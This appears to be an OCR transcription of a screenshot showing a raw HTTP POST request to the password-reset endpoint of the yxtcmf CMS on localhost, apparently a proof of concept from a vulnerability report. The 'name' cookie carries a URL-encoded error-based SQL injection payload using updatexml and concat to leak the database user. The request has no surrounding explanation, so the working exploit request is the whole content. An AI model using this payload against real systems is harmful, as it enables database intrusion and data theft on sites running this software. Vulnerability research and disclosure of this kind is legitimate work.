 1 POST /yxtcmf/index.php/user/register/repassword.html HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 67
0 Origin: http://127.0.0.1
1 Connection: close
2 Referer: http://127.0.0.1/yxtcmf/index.php/user/setting/repass.html
3 Cookie: love_35=35; UM_distinctid=17830cdc88352e-069b1c7e71eadf-4c3f227c-fa000-17830cdc884546; CNZZDATA3801251=cnzz_eid%3D649492681-1615723072-%26ntime%3D1617190371; name=
%27+and+updatexml%281%2Cconcat%280x7e%2Cuser%28%29%29%2C1%29+and+%27; mail=name; url=http%3A%2F%2Fname; PHPSESSID=rfc6id4l2drtot9h011m3rht11
4
5 tel=12345678900&mobileCode=&password=123456789&repassword=123456789